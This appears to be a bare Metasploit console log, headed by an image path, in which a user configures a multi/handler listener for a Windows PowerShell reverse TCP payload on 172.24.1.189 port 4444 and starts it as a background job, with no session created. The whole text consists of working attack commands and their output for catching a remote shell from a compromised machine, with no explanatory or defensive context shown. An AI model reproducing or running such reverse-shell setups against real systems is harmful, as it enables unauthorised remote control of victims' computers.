 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 172.24.1.189
LHOST => 172.24.1.189
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set PAYLOAD windows/powershell_reverse_tcp
PAYLOAD => windows/powershell_reverse_tcp
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse SSL handler on 172.24.1.189:4444